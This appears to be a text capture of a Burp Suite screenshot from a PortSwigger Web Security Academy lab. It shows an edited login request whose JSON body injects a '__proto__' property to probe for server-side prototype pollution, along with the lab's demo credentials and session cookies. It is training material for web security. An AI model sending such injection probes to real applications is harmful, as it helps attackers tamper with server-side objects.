 Edited request
Pretty Raw Hex
\n
1 POST /login HTTP/2
2 Host:
0a45000b0491b3bc84b77e9a00850045.web-secur
ity-academy.net
3 Cookie: session=
DjUeymfvzzyWI3xSIIpIfrJrlT32Tw34
4 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:109.0) Gecko/20100101
Firefox/113.0
5 Accept: */*
6 Accept-Language:
es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a45000b0491b3bc84b77e9a00850045.w
eb-security-academy.net/login
9 Content-Type: text/plain;charset=UTF-8
10 Content-Length: 120
11 Origin:
https://0a45000b0491b3bc84b77e9a00850045.w
eb-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 {
"csrf":
"SmrLc36hFVbxOgCeTOzYrvDC1FWRJpLr",
"username":"wiener",
"password":"peter",
"__proto__":{
"foo":"bar"
}
}
Response
Pretty Raw Hex Render
\n
1 HTTP/2 302 Found
2 Location: /my-account
3 Set-Cookie: session=
e6Z5ouDA9AodwILfR7nGgH2nYPtPLzyE; Secure;
HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7